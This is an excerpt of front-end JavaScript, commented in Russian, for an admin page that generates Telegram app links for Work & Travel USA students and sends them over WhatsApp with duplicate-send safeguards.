let deals = []; // { dealId, name }

// Хранилище браузера запрещено — код живёт в памяти страницы до перезагрузки (12.10.2026).
let секретВПамяти = "";
function secret() {
  // 05.10.2026: если в Chrome для сайта запрещены cookie и данные сайтов,
  // само обращение к sessionStorage бросает исключение — страница молча
  // переставала работать («Войти» ничего не делала).
  try {
    return sessionStorage.getItem(SECRET_KEY) || секретВПамяти;
  } catch (e) {
    return секретВПамяти;
  }
}

// ТАЙМ-АУТ ЗАГРУЗКИ (12.10.2026). Что ломалось: «холодный» сервер Google или
// зависшее соединение держали страницу на «Загрузка…» бесконечно, без единого
// слова. Теперь чтение списков обрывается через 45 секунд, и на странице
// появляется ошибка с кнопкой «Повторить». Только для чтения: запросы, которые
// что-то отправляют, не обрываем — иначе результат стал бы неизвестным.
const ТАЙМАУТ_ЗАГРУЗКИ_МС = 45000;

async function adminGet(action, extraParams, timeoutMs) {
  // P17 (12.10.2026): пароль — в теле POST, а не в адресе (адрес оседает в истории
    // браузера и журнале Google). Чтение тоже идёт POST-ом; сервер отвечает тем же.
    const params = new URLSearchParams({ action });
  const ctrl = timeoutMs && typeof AbortController === "function" ? new AbortController() : null;
  const timer = ctrl ? setTimeout(() => ctrl.abort(), timeoutMs) : null;
  try {
    const resp = await fetch(`${BACKEND_URL}?${params.toString()}`, {
      method: "POST",
      headers: { "Content-Type": "text/plain;charset=utf-8" },
      body: JSON.stringify(Object.assign({}, extraParams || {}, { secret: secret() })),
      signal: ctrl ? ctrl.signal : undefined,
    });
    const json = await resp.json();
    if (json.error) throw new Error(json.error);
    return json;
  } catch (err) {
    if (ctrl && ctrl.signal.aborted) throw new Error("TIMEOUT");
    throw err;
  } finally {
    if (timer) clearTimeout(timer);
  }
}

// Волна 5 (аудит 14.10.2026, B-47): ЗАПИСЬ ТОЖЕ НЕ ЖДЁТ БЕСКОНЕЧНО. Что ломалось: при зависшем
// соединении «Сохраняем…/Отправляю…» висело без конца, кнопка оставалась выключенной. Теперь через
// 60 с ожидание обрывается (WRITE_TIMEOUT). Запись при этом МОГЛА дойти до сервера, поэтому текст
// ошибки просит проверить результат перед повтором, а места, где повтор опасен (рассылка, WhatsApp,
// приглашения), считают это «результат неизвестен»: повтор — с тем же номером запроса.
const ТАЙМАУТ_ЗАПИСИ_МС = 60000;
async function adminPost(action, payload) {
  const params = new URLSearchParams({ action }); // P17: пароль — в теле
  const ctrl = typeof AbortController === "function" ? new AbortController() : null;
  const timer = ctrl ? setTimeout(() => ctrl.abort(), ТАЙМАУТ_ЗАПИСИ_МС) : null;
  try {
    const resp = await fetch(`${BACKEND_URL}?${params.toString()}`, {
      method: "POST",
      headers: { "Content-Type": "text/plain;charset=utf-8" }, // same CORS workaround as the app itself
      body: JSON.stringify(Object.assign({}, payload || {}, { secret: secret() })),
      signal: ctrl ? ctrl.signal : undefined,
    });
    const json = await resp.json();
    // ТЗ 23 W (23.10.2026): ответ с вопросом (needConfirm / needConfirm2) — страница переспрашивает и повторяет запрос.
    if (json.error) { const e = new Error(json.error); e.data = json; throw e; }
    return json;
  } catch (err) {
    if (ctrl && ctrl.signal.aborted) throw new Error("WRITE_TIMEOUT");
    throw err;
  } finally {
    if (timer) clearTimeout(timer);
  }
}

/**
 * ПОНЯТНЫЙ ТЕКСТ ОШИБКИ (05.10.2026). Координатор видел сырой технический
 * текст: «bad secret», «Failed to fetch», «Unexpected token '<', "<!DOCTYPE "...
 * is not valid JSON» (так выглядит страница ошибки Google вместо ответа).
 */
function понятнаяОшибка(err) {
  const m = String((err && err.message) || err || "");
  if (/bad secret/i.test(m)) return "неверный секретный код";
  if (m === "TIMEOUT") return "сервер не ответил за 45 секунд";
  if (m === "WRITE_TIMEOUT") return "сервер не ответил за 60 секунд — запись могла дойти до сервера, проверьте результат перед повтором"; // Волна 5, B-47
  if (/Failed to fetch|NetworkError|Load failed/i.test(m)) return "нет связи с сервером";
  if (/Unexpected token|not valid JSON|Unexpected end of/i.test(m)) return "сервер ответил не по формату (временный сбой на стороне Google)";
  if (/^unknown action/i.test(m)) return "сервер не распознал запрос (" + m + ")";
  return m || "попробуйте ещё раз";
}

/**
 * ЖУРНАЛ ОТПРАВОК В WHATSAPP (05.10.2026).
 *
 * Что ломалось. 05.10 в 20:57 сообщение ушло клиенту, а страница через 30
 * секунд показала «Не удалось отправить… unknown action» и тут же снова
 * включила кнопку — приглашая отправить второй раз. То же при любом сбое
 * ПОСЛЕ того, как запрос ушёл на сервер (обрыв связи, страница ошибки Google
 * вместо ответа): сервер сообщение отправил, а ответ до страницы не дошёл.
 * Кроме того, страница нигде не помнила, что по сделке уже отправлено:
 * повторный клик по той же сделке (в том числе пока первая отправка ещё
 * идёт, или после F5) давал чистую карточку и то же самое подтверждение.
 *
 * Теперь: по каждой сделке запоминается состояние отправки (с 12.10.2026 —
 * в localStorage на 72 часа, см. ниже): «отправляется» → «отправлено» либо «результат неизвестен».
 * Оно видно в списке, в карточке и в окне подтверждения. После сбоя с
 * неизвестным результатом кнопка минуту недоступна, а текст говорит главное:
 * сообщение могло уйти — проверьте чат в amoCRM.
 */
const JOURNAL_KEY = "wtusa_admin_wa_journal";
const идётОтправка = new Set(); // сделки, запрос по которым ещё не вернулся (в этой загрузке страницы)

/**
 * ЖУРНАЛ — В localStorage НА 72 ЧАСА (12.10.2026).
 *
 * Что ломалось. Журнал жил в sessionStorage — только в этой вкладке. Закрыл
 * вкладку, открыл кабинет в соседней или на другой день — отметки «отправлено»
 * и «результат неизвестен» пропадали, и та же сделка снова выглядела чистой:
 * второе сообщение клиенту уходило по обычному подтверждению.
 *
 * Теперь журнал в localStorage: общий для всех вкладок этого браузера и
 * переживает закрытие. Записи старше 72 часов (столько живёт ссылка привязки)
 * выбрасываются при чтении. Пароль по-прежнему в sessionStorage — в журнале
 * только номер сделки, состояние, время и номер запроса. Любая ошибка
 * хранилища глотается: журнал — подстраховка, а не условие работы страницы.
 */
const JOURNAL_TTL_MS = 72 * 3600 * 1000;

function журналОтправок() {
  let j = {};
  try {
    j = JSON.parse(localStorage.getItem(JOURNAL_KEY) || "{}") || {};
  } catch (e) {
    j = {};
  }
  const сейчас = Date.now();
  Object.keys(j).forEach((k) => {
    if (!j[k] || !(сейчас - Number(j[k].at || 0) < JOURNAL_TTL_MS)) delete j[k];
  });
  return j;
}

// Перенос записей, сделанных до 12.10.2026 в sessionStorage этой вкладки.
(function перенестиСтарыйЖурнал() {
  try {
    const старый = JSON.parse(sessionStorage.getItem(JOURNAL_KEY) || "null");
    if (!старый) return;
    const j = журналОтправок();
    Object.keys(старый).forEach((k) => {
      if (старый[k] && (!j[k] || Number(j[k].at || 0) < Number(старый[k].at || 0))) j[k] = старый[k];
    });
    localStorage.setItem(JOURNAL_KEY, JSON.stringify(j));
    sessionStorage.removeItem(JOURNAL_KEY);
  } catch (e) {}
})();

// запись: "sending" | "sent" | "unknown" | готовый объект из журнала | null (стереть)
function записатьОтправку(dealId, запись) {
  const j = журналОтправок();
  if (!запись) delete j[String(dealId)];
  else j[String(dealId)] = typeof запись === "string" ? { state: запись, at: Date.now() } : запись;
  try {
    localStorage.setItem(JOURNAL_KEY, JSON.stringify(j));
  } catch (e) {
    // журнал — подстраховка, а не условие работы страницы
  }
}

function отметкаОтправки(dealId) {
  const з = журналОтправок()[String(dealId)];
  if (!з) return null;
  const когда = new Date(з.at).toLocaleString("ru-RU", { day: "2-digit", month: "2-digit", hour: "2-digit", minute: "2-digit" });
  if (з.state === "sent") return { state: "sent", коротко: "✓ отправлено " + когда, полно: "сообщение уже отправлено (" + когда + ")" };
  // «Отправляется» верим, только пока запрос жив в этой загрузке страницы;
  // после F5 это уже «результат неизвестен».
  if (з.state === "sending" && идётОтправка.has(String(dealId))) return { state: "sending", коротко: "отправляется…", полно: "сообщение отправляется прямо сейчас" };
  return { state: "unknown", коротко: "? отправка " + когда + " — проверьте чат", полно: "сообщение отправлялось (" + когда + "), результат неизвестен — оно могло дойти" };
}

function обновитьСписок() {
  renderDeals(document.getElementById("search-deals").value);
}

// Журнал изменился в соседней вкладке (12.10.2026) — обновляем отметки в списке.
window.addEventListener("storage", (e) => {
  if (e.key === JOURNAL_KEY && mainLoaded) обновитьСписок();
});

function renderDeals(filterText) {
  const listEl = document.getElementById("deal-list");
  const q = (filterText || "").trim().toLowerCase();
  const filtered = q ? deals.filter((d) => String(d.name).toLowerCase().includes(q) || String(d.dealId).includes(q)) : deals;
  listEl.innerHTML =
    filtered
      .map(
        (d) => `
      <div class="deal-row" data-deal-id="${esc(d.dealId)}" data-deal-name="${esc(d.name)}">
        <span>${esc(d.name)}</span>
        ${((м) => (м ? `<span class="deal-sent${м.state === "sent" ? "" : " warn"}">${esc(м.коротко)}</span>` : ""))(отметкаОтправки(d.dealId))}
        <span class="deal-id">#${esc(d.dealId)}</span>
      </div>`
      )
      .join("") || `<div class="sub" style="padding:12px">Непривязанных сделок не найдено.</div>`;
  listEl.querySelectorAll(".deal-row").forEach((row) => {
    row.addEventListener("click", (e) => {
      // ДВОЙНОЙ ЩЕЛЧОК ВЫБИРАЛ ДРУГУЮ СДЕЛКУ (05.10.2026). Первый щелчок
      // показывает карточку результата и плавно прокручивает страницу к ней —
      // список уезжает под курсором, и второй щелчок двойного клика попадал
      // уже в соседнюю строку: запрашивалась и показывалась ссылка другого
      // студента (плюс лишний токен в LinkTokens). Второй щелчок двойного
      // клика (detail = 2) пропускаем; прокрутка к карточке теперь стартует
      // с задержкой — см. createLinkFor.
      if (e.detail > 1) return;
      createLinkFor(row.dataset.dealId, row.dataset.dealName);
    });
  });
}

// «Обновить список» (12.10.2026): двойной щелчок больше не шлёт два запроса,
// зависший запрос обрывается по тому же тайм-ауту, что и первая загрузка.
let обновлениеСписка = null;
function loadDeals() {
  if (обновлениеСписка) return обновлениеСписка;
  обновлениеСписка = (async () => {
    const listEl = document.getElementById("deal-list");
    listEl.innerHTML = `<div class="sub" style="padding:12px">Загрузка…</div>`;
    try {
      deals = await adminGet("adminListUnlinkedDeals", null, ТАЙМАУТ_ЗАГРУЗКИ_МС);
      renderDeals(document.getElementById("search-deals").value);
    } catch (err) {
      listEl.innerHTML = `<div class="sub" style="padding:12px;color:var(--danger)">Не удалось загрузить список: ${esc(понятнаяОшибка(err))}</div>`;
    }
  })().finally(() => { обновлениеСписка = null; });
  return обновлениеСписка;
}

// ТЕКСТ ПРИГЛАШЕНИЯ (23.09.2026, формулировка владельца) — тот же, что в
// бэкенде (autoLinkMessage_ в Api.gs) для Salesbot. Без имени: имена в
// amoCRM вбиты вручную, с ошибками. Параметр name оставлен для совместимости.
// ШАБЛОН «НАПОМИНАНИЕ» (09.10.2026). Для студентов, которым ссылку уже
// присылали, но они не подключились: повтор с упором на статус, информацию и
// запись на мероприятия. Выбор шаблона — в карточке «Текст сообщения».
function waReminderText(link) {
  return [
    "Здравствуйте! Это ABC Universe 👋",
    "",
    "Напоминаем: мы присылали вам ссылку на приложение Work & Travel USA в Telegram, но вы ещё не подключились.",
    "",
    "В приложении:",
    "• ваш актуальный статус по программе и следующий шаг;",
    "• оплаты, документы и дедлайны;",
    "• запись на мероприятия. Уже завтра, 10 октября, Брифинг 1 в офисе ABC Universe в 15:00, 16:00 или 17:00. Выбрать удобное время можно прямо в приложении.",
    "",
    "Подключение за 10 секунд, откройте ссылку в Telegram:",
    link,
    "",
    "Если что-то не получается, напишите своему координатору.",
  ].join("\n");
}

function waMessageText(link, name) {
  const выбор = document.getElementById("wa-template");
  if (выбор && выбор.value === "reminder") return waReminderText(link);
  return [
    "Здравствуйте! На связи ABC Universe 👋",
    "",
    "У вас теперь есть личный помощник по программе Work & Travel USA — приложение в Telegram. Там всегда видно, на каком вы этапе и что делать дальше, когда и сколько платить, какие документы нужны, когда ближайший брифинг. Мы напомним о каждом дедлайне, чтобы ничего не пропустить.",
    "",
    "Подключение за 10 секунд — просто откройте ссылку в Telegram:",
    link,
    "",
    "Это первая версия приложения — если встретите ошибку или что-то будет работать не так, не пугайтесь. Актуальную информацию по вашей программе всегда можно уточнить у координатора. А если поделитесь впечатлениями и замечаниями о приложении — будем очень рады.",
  ].join("\n");
}

// ЗАЩИТА ОТ ПЕРЕПУТАННЫХ ОТВЕТОВ (02.09.2026).
//
// Что ломалось. Имя ставилось в карточку сразу, а ссылка и телефон — после
// ответа сервера. Координатор кликает сделку A, ответ задерживается, он
// кликает B. Ответ B приходит первым, потом приходит ответ A и перезаписывает
// карточку. На экране заголовок «Ссылка для: B», а кнопка отправляет ссылку
// сделки A на номер клиента A. Внешне это неотличимо от нормальной работы:
// координатор уверен, что работает с B, B не получает ничего, а A получает
// ссылку не тогда, когда планировалось.
//
// Лечение стандартное: каждому запросу — свой номер, и ответ применяется,
// только если он всё ещё самый свежий.
let номерЗапроса = 0;

async function createLinkFor(dealId, name, неИзСписка) {
  const мой = ++номерЗапроса;
  const актуален = () => мой === номерЗапроса;
  const resultCard = document.getElementById("result-card");
  const resultTitle = document.getElementById("result-title");
  const resultEl = document.getElementById("result");
  resultCard.style.display = "block";
  resultTitle.textContent = name ? `Ссылка для: ${name}` : `Ссылка для сделки #${dealId}`;
  resultEl.className = "";
  resultEl.textContent = "Генерирую…";
  // Не сразу: пусть двойной щелчок закончится, пока список ещё на месте.
  setTimeout(() => resultCard.scrollIntoView({ behavior: "smooth", block: "nearest" }), 600);
  try {
    // Волна 5 (аудит 14.10.2026, B-56): и создание ссылки — не дольше 45 с. Раньше без тайм-аута зависший ответ
    // оставлял «Генерирую…» навсегда. Повтор безопасен: сервер отдаёт прежний живой токен (B-62), второй не выписывает.
    const res = await adminGet("adminCreateLink", { dealId: String(dealId) }, ТАЙМАУТ_ЗАГРУЗКИ_МС);
    if (!актуален()) return; // пока ждали, координатор выбрал другую сделку
    resultEl.className = "ok";
    // НАЗВАНИЕ СДЕЛКИ ОТ СЕРВЕРА (06.10.2026). Для ID, введённого вручную, имени
    // не было вовсе. Сервер теперь возвращает dealName — название сделки из
    // amoCRM; показываем его, чтобы координатор видел, кому уйдёт ссылка.
    const имяОтСервера = String(res.dealName || "").trim();
    if (!name && имяОтСервера) {
      name = имяОтСервера;
      resultTitle.textContent = `Ссылка для: ${name} (сделка #${dealId})`;
    }
    const waBlock = res.phone
      ? `<button class="btn" id="wa-btn" type="button">Отправить в WhatsApp</button>
         <div class="sub" style="margin:8px 0">Сообщение уйдёт клиенту тем же каналом WhatsApp, что и вся переписка в amoCRM. Или скопируйте ссылку вручную:</div>`
      : `<div class="sub" style="margin-bottom:8px">В amoCRM не нашёлся номер телефона для этой сделки — отправьте ссылку вручную:</div>`;
    const ужеБыло = отметкаОтправки(dealId);
    const заметкаОбОтправке = ужеБыло
      ? `<div class="sub" style="margin-bottom:8px;color:var(--danger);font-weight:700">По этой сделке ${esc(ужеБыло.полно)}. ${
          ужеБыло.state === "sent"
            ? "Повторная отправка — это второе сообщение клиенту."
            : "Сначала проверьте чат в amoCRM."
        }</div>`
      : "";
    // СДЕЛКА НЕ ИЗ СПИСКА (05.10.2026). Для ID, введённого вручную, сервер
    // возвращает только ссылку и телефон — имени нет. Если ID не из списка
    // выше (опечатка, ID из другой вкладки amoCRM, сделка другой воронки, уже
    // подключённая сделка), страница показывала обычную карточку с кнопкой
    // отправки, и единственной подсказкой оставался номер телефона.
    //
    // «УЖЕ ПОДКЛЮЧЁН К ПРИЛОЖЕНИЮ» (12.10.2026). Что ломалось: длинное общее
    // предупреждение перечисляло пять причин подряд, и главную — студент уже
    // пользуется приложением, ссылка ему не нужна — координаторы пропускали.
    // Закрытые сделки и сделки другой воронки сервер теперь отклоняет сам, так
    // что сделка, которой нет в списке неподключённых, почти всегда уже
    // подключена (реже — совсем новая и ещё не попала в список). Если сервер
    // ответит alreadyLinked: true (будущая правка бэкенда) — говорим это прямо.
    // Кнопка отправки остаётся (бывает, что студент сменил Telegram), но окно
    // подтверждения начинается с этого предупреждения.
    const ужеПодключён = res.alreadyLinked === true;
    const заметкаОСделке = ужеПодключён
      ? `<div class="sub" style="margin-bottom:8px;color:var(--danger);font-weight:700">Студент уже подключён к приложению (сделка #${esc(dealId)}). Ссылка ему не нужна — отправляйте, только если точно знаете зачем (например, он сменил Telegram).</div>`
      : неИзСписка
      ? `<div class="sub" style="margin-bottom:8px;color:var(--danger);font-weight:700">Похоже, студент уже подключён к приложению: сделки #${esc(dealId)} нет в списке неподключённых выше. Реже — сделка совсем новая и ещё не попала в список (нажмите «Обновить список»). Перед отправкой сверьте номер телефона с карточкой этой сделки в amoCRM.</div>`
      : "";
    const предупреждениеПодключён = ужеПодключён
      ? "ВНИМАНИЕ: студент УЖЕ ПОДКЛЮЧЁН К ПРИЛОЖЕНИЮ — ссылка ему не нужна.\n\n"
      : неИзСписка
      ? "ВНИМАНИЕ: похоже, студент УЖЕ ПОДКЛЮЧЁН К ПРИЛОЖЕНИЮ — сделки нет в списке неподключённых" + (имяОтСервера ? "" : ", имя не проверено") + ". Сверьте номер с amoCRM.\n\n"
      : "";
    resultEl.innerHTML = `
      ${заметкаОСделке}
      ${заметкаОбОтправке}
      ${waBlock}
      <div class="link-box">
        <input type="text" readonly value="${esc(res.link)}" id="link-output" />
        <button class="btn secondary" id="copy-btn" type="button">Скопировать</button>
      </div>`;
    document.getElementById("copy-btn").addEventListener("click", async () => {
      const input = document.getElementById("link-output");
      input.select();
      try {
        await navigator.clipboard.writeText(res.link);
        document.getElementById("copy-btn").textContent = "Скопировано ✓";
      } catch {
        // clipboard API unavailable (e.g. non-HTTPS/older browser) -- the
        // text is still selected above, so a manual Cmd/Ctrl+C still works.
      }
    });
    const waBtn = document.getElementById("wa-btn");
    if (waBtn) {
      waBtn.addEventListener("click", async () => {
        // ПОДТВЕРЖДЕНИЕ ПЕРЕД ОТПРАВКОЙ (02.09.2026). Раньше один клик — и
        // сообщение ушло реальному клиенту: без подтверждения, без показа
        // номера и без показа текста. Отозвать нельзя — ссылка живёт 72 часа,
        // снять её можно только правкой листа LinkTokens руками. Номер при
        // этом берётся из контакта сделки в amoCRM, а это часто телефон
        // родителя — координатор об этом не догадывался.
        const текст = waMessageText(res.link, name);
        const кому = name ? `${name} (сделка #${dealId})` : `сделка #${dealId}`;
        const было = отметкаОтправки(dealId);
        if (было && было.state === "sending") {
          сообщение("Сообщение для «" + кому + "» ещё отправляется — дождитесь ответа сервера (обычно до минуты). Второй раз отправлять не нужно.", "warn");
          return;
        }
        const прежняяЗапись = журналОтправок()[String(dealId)] || null;
        // НОМЕР ЗАПРОСА (06.10.2026). Сервер запоминает успешную отправку по номеру
        // запроса на 6 часов: повтор с тем же номером ничего не шлёт и возвращает
        // прежний ответ. Поэтому повтор после «результат неизвестен» идёт с ТЕМ ЖЕ
        // номером — если первое сообщение дошло, второго не будет. Новая отправка
        // после подтверждённой — с новым номером (это осознанное второе сообщение).
        const повторНеизвестной = !!(прежняяЗапись && прежняяЗапись.state !== "sent" && прежняяЗапись.rid &&
          Date.now() - Number(прежняяЗапись.at || 0) < 6 * 3600 * 1000);
        const rid = повторНеизвестной
          ? прежняяЗапись.rid
          : "wa_" + String(dealId).replace(/[^A-Za-z0-9]/g, "") + "_" + Date.now().toString(36) + "_" + Math.random().toString(36).slice(2, 8);
        // КОРОТКОЕ ОКНО ПОДТВЕРЖДЕНИЯ (12.10.2026). На телефоне (390 px) окно с
        // полным текстом шаблона не помещалось: «Кому» и «Номер» были внизу, под
        // всем сообщением, и до них надо было листать — а это главное, что надо
        // проверить. Теперь «Кому» и «Номер» — первыми строками, за ними
        // предупреждения, а текст показан началом (~300 знаков). Уходит текст
        // целиком, как и раньше.
        const ПРЕВЬЮ_ЗНАКОВ = 300;
        const превью = текст.length > ПРЕВЬЮ_ЗНАКОВ
          ? текст.slice(0, ПРЕВЬЮ_ЗНАКОВ).replace(/\s+\S*$/, "") + "… (показано начало; уйдёт полный текст, " + текст.length + " знаков)"
          : текст;
        const ок = window.confirm(
          "Отправить сообщение в WhatsApp?\n" +
          "Кому: " + кому + "\n" +
          "Номер: " + res.phone + "\n\n" +
          предупреждениеПодключён +
          (было
            ? "ВНИМАНИЕ: по этой сделке " + было.полно + ".\n" +
              (повторНеизвестной
                ? "Сервер помнит ту отправку: если первое сообщение ушло, второе он не отправит. Но сначала всё же загляните в чат в amoCRM.\n\n"
                : "Если продолжить, клиент получит ВТОРОЕ сообщение.\n\n")
            : "") +
          "Текст:\n" + превью + "\n\n" +
          "Отменить отправку после нажатия будет нельзя."
        );
        if (!ок) return;
        waBtn.disabled = true;
        waBtn.textContent = "Отправляю…";
        идётОтправка.add(String(dealId));
        записатьОтправку(dealId, { state: "sending", at: Date.now(), rid });
        обновитьСписок();
        try {
          // dealId (12.10.2026) — чтобы сервер мог записать отправку в карточку сделки
          // и проверить, не подключён ли студент уже; старый сервер поле просто не читает.
          let ответ;
          try {
            ответ = await adminPost("adminSendWhatsApp", { phone: res.phone, text: текст, requestId: rid, dealId: String(dealId) });
          } catch (e0) {
            // ТЗ 23 W1 (23.10.2026): вне окна 09:00–21:00 по Алматы сервер не отправляет без второго «да» (ничего не ушло).
            if (!(e0 && e0.data && e0.data.needConfirm === "out_of_hours")) throw e0;
            if (!window.confirm(String(e0.message).replace(/\s*Сообщение НЕ отправлено:.*$/, "") + "\n\nОтправить «" + кому + "» сейчас, вне рабочего окна?")) throw e0;
            ответ = await adminPost("adminSendWhatsApp", { phone: res.phone, text: текст, requestId: rid, dealId: String(dealId), confirmOutOfHours: true });
          }
          записатьОтправку(dealId, { state: "sent", at: Date.now(), rid });
          waBtn.textContent = "Отправлено ✓";
          // Сервер узнал номер запроса: сообщение ушло ещё с первой попытки,
          // сейчас ничего не отправлялось.
          if (ответ && ответ.repeated) {
            сообщение("Сообщение для «" + кому + "» было отправлено ещё при первой попытке — сервер это подтвердил. Второе сообщение клиенту НЕ отправлялось.");
          }
        } catch (err) {
          const m = String((err && err.message) || "");
          // Отказы, при которых сообщение точно не уходило: сервер сам вернул
          // { error } до обращения к Wazzup либо Wazzup отклонил запрос (4xx).
          // Всё остальное (обрыв связи, не-JSON, «unknown action», 5xx) значит
          // только одно: ответа нет, а сообщение могло уйти.
          const точноНеУшло = /^(bad secret|phone required|text required)$/.test(m) || /^Wazzup API 4\d\d\b/.test(m) || /no usable phone number/.test(m) || !!(err && err.data && err.data.needConfirm);
          // Сервер ответил, что запрос с этим номером ещё выполняется: первая
          // попытка не закончилась. Ничего не отправлено, результат по-прежнему
          // неизвестен — ждём и смотрим чат.
          const ещёИдёт = /уже отправляется/.test(m);
          if (ещёИдёт) {
            записатьОтправку(dealId, { state: "unknown", at: Date.now(), rid });
            waBtn.textContent = "Проверьте чат в amoCRM";
            setTimeout(() => {
              waBtn.disabled = false;
              waBtn.textContent = "Отправить ещё раз";
            }, 60000);
            сообщение("Первая отправка для «" + кому + "» ещё выполняется на сервере. Второе сообщение не отправлено. Подождите минуту и проверьте чат с номером " + res.phone + " в amoCRM.", "warn");
          } else if (точноНеУшло) {
            записатьОтправку(dealId, прежняяЗапись);
            waBtn.disabled = false;
            waBtn.textContent = "Отправить в WhatsApp";
            сообщение("Сообщение для «" + кому + "» НЕ отправлено: " + понятнаяОшибка(err) + ".\nСсылку можно скопировать вручную в карточке «Ссылка для…».", "err");
          } else {
            записатьОтправку(dealId, { state: "unknown", at: Date.now(), rid });
            waBtn.textContent = "Проверьте чат в amoCRM";
            setTimeout(() => {
              waBtn.disabled = false;
              waBtn.textContent = "Отправить ещё раз";
            }, 60000);
            сообщение(
              "Сервер не подтвердил отправку для «" + кому + "» (" + понятнаяОшибка(err) + ").\n" +
              "Сообщение МОГЛО уйти клиенту. Не отправляйте повторно сразу: откройте чат с номером " + res.phone +
              " в amoCRM и проверьте, пришло ли оно. Если сообщения там нет — через минуту кнопка снова станет активной. " +
              "При повторном нажатии сервер сверит номер запроса: если первое сообщение всё-таки ушло, второе он не отправит.",
              "err"
            );
          }
        } finally {
          идётОтправка.delete(String(dealId));
          обновитьСписок();
        }
      });
    }
  } catch (err) {
    if (!актуален()) return;
    resultEl.className = "err";
    resultEl.textContent = "Ошибка: " + понятнаяОшибка(err);
  }
}

let entering = false; // guards against a double-click/double-Enter firing tryEnter() twice
let mainLoaded = false; // guards against loadMain() ever running (and re-binding listeners) twice

/**
 * ОДНА ЗАГРУЗКА ВМЕСТО ДВУХ И НИКАКОГО ЛОЖНОГО ВХОДА (12.10.2026).
 *
 * Что ломалось. При сохранённом коде страница сама начинала загрузку, но всё
 * это время (на холодном сервере Google — до минуты) на экране оставалась форма
 * входа. Координатор думал, что его «выкинуло», вводил код ещё раз — и уходил
 * второй такой же запрос; флаг mainLoaded ставился только в конце, поэтому оба
 * доходили до привязки обработчиков. Сбой загрузки показывался блокирующим
 * окном alert, а зависшая загрузка не кончалась никогда.
 *
 * Теперь: одна общая загрузка (повторный вызов получает тот же промис); пока
 * она идёт, вместо формы входа — «Загрузка…»; через 45 секунд — ошибка на
 * странице и кнопка «Повторить». Неверный код возвращает к форме входа с
 * пояснением под ней. Обработчики привязываются один раз — после первой
 * успешной загрузки.
 */
let загрузка = null;

function показатьЭкран(какой) {
  gateEl.style.display = какой === "gate" ? "" : "none";
  document.getElementById("boot").style.display = какой === "boot" ? "" : "none";
  mainEl.style.display = какой === "main" ? "block" : "none";
}

function показатьЗагрузку() {
  показатьЭкран("boot");
  const t = document.getElementById("boot-text");
  t.className = "sub";
  t.textContent = "Загрузка… На холодном сервере это может занять до минуты.";
  document.getElementById("boot-retry").style.display = "none";
}

function показатьСбойЗагрузки(текст) {
  показатьЭкран("boot");
  const t = document.getElementById("boot-text");
  t.className = "sub err";
  t.textContent = текст;
  document.getElementById("boot-retry").style.display = "";
}

function показатьВход(ошибка) {
  показатьЭкран("gate");
  document.getElementById("gate-err").textContent = ошибка || "";
}

async function init() {
  const gateSubmit = document.getElementById("gate-submit");
  const secretInput = document.getElementById("secret-input");

  async function tryEnter() {
    if (entering || загрузка) return;
    const value = secretInput.value.trim();
    if (!value) return;
    entering = true;
    gateSubmit.disabled = true;
    try {
      try {
        sessionStorage.setItem(SECRET_KEY, value);
      } catch (e) {
        // 12.10.2026: вместо окна alert — плашка, а код держим в памяти страницы:
        // работать можно, просто после обновления код придётся ввести снова.
        секретВПамяти = value;
        сообщение("Браузер не даёт сохранить код входа: в настройках Chrome для этого сайта запрещены cookie и данные сайтов. Страница работает, но после обновления код придётся ввести снова.", "warn");
      }
      document.getElementById("gate-err").textContent = "";
      await loadMain();
    } finally {
      entering = false;
      gateSubmit.disabled = false;
    }
  }
  gateSubmit.addEventListener("click", tryEnter);
  secretInput.addEventListener("keydown", (e) => {
    if (e.key === "Enter") tryEnter();
  });
  document.getElementById("boot-retry").addEventListener("click", () => loadMain());

  if (secret()) {
    await loadMain();
  } else {
    показатьЭкран("gate");
  }
}

function loadMain() {
  if (mainLoaded) {
    показатьЭкран("main");
    return Promise.resolve();
  }
  if (!загрузка) загрузка = первичнаяЗагрузка().finally(() => { загрузка = null; });
  return загрузка;
}

async function первичнаяЗагрузка() {
  показатьЗагрузку();
  try {
    deals = await adminGet("adminListUnlinkedDeals", null, ТАЙМАУТ_ЗАГРУЗКИ_МС);
  } catch (err) {
    // КОД СТИРАЕМ ТОЛЬКО ЕСЛИ ОН НЕВЕРНЫЙ (05.10.2026). Раньше любой сбой первой
    // загрузки (нет связи, страница ошибки Google) выглядел как «Не удалось
    // войти» и стирал код. В кабинете (admin-panel.html) код общий для трёх
    // вкладок: сбой в одной разлогинивал остальные — там следующее действие
    // отвечало «bad secret».
    const неверныйКод = /bad secret/i.test(String((err && err.message) || ""));
    if (неверныйКод) {
      try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
      секретВПамяти = "";
      // Внутри кабинета возвращаем к общему экрану входа, а не к своему;
      // причину кабинет покажет под своей формой входа.
      if (window.parent !== window) {
        try { sessionStorage.setItem("wtusa_admin_gate_msg", "Неверный секретный код — введите его ещё раз."); } catch (e) {}
        try { window.parent.location.reload(); } catch (e) {}
      }
      показатьВход("Неверный секретный код — введите его ещё раз.");
    } else {
      показатьСбойЗагрузки("Не удалось загрузить данные: " + понятнаяОшибка(err) + ". Код входа сохранён — нажмите «Повторить».");
    }
    return;
  }

  mainLoaded = true;
  показатьЭкран("main");

  renderDeals("");

  let searchDebounce = null;
  document.getElementById("search-deals").addEventListener("input", (e) => {
    clearTimeout(searchDebounce);
    const value = e.target.value;
    searchDebounce = setTimeout(() => renderDeals(value), 200);
  });
  document.getElementById("refresh-btn").addEventListener("click", loadDeals);

  document.getElementById("manual-submit").addEventListener("click", () => {
    const id = document.getElementById("manual-deal-id").value.trim();
    if (!id) return;
    // ПРОВЕРКА ВВОДА (14.09.2026).
    //
    // Поле свободное, и в него попадал произвольный текст — например
    // случайно оставшееся в буфере имя. Бэкенд на такое раньше всё равно
    // отдавал рабочую ссылку: токен создавался до любой проверки, а
    // getDeal() вызывался ниже и только ради телефона. Координатор
    // отправлял ссылку клиенту, тот открывал — и привязывался в никуда.
    //
    // Сам бэкенд теперь это блокирует (adminCreateLink в Api.gs), здесь —
    // чтобы мусор не уходил в сеть и ошибка была видна сразу. ID сделки в
    // amoCRM всегда состоит только из цифр.
    if (!/^\d+$/.test(id)) {
      // 05.10.2026: это тоже «новый выбор» — иначе ответ на более ранний
      // запрос (клик по сделке секунду назад) приходил позже и затирал это
      // сообщение карточкой с активной кнопкой «Отправить в WhatsApp».
      ++номерЗапроса;
      const resultCard = document.getElementById("result-card");
      const resultEl = document.getElementById("result");
      resultCard.style.display = "block";
      document.getElementById("result-title").textContent = "Ссылка";
      resultEl.className = "err";
      resultEl.textContent =
        "ID сделки состоит только из цифр. Посмотрите его в адресе сделки в amoCRM, например .../leads/detail/47762837";
